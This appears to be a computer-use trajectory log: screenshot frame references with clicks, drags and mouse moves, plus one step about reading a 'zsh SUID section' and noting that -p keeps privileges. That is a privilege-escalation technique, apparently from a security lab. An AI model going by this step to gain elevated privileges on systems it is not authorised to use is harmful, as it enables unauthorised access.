
click(348, 277)

- Read the zsh SUID section noting -p keeps privileges, then return to the terminal
drag(342, 362, 481, 361)

drag(505, 362, 663, 362)

click(380, 373)

double_click(361, 385)

mouse_move(405, 498)

mouse_move(497, 475)

click(123, 9)

mouse_move(633, 419)

mouse_move(93, 436)

mouse_move(283, 386)
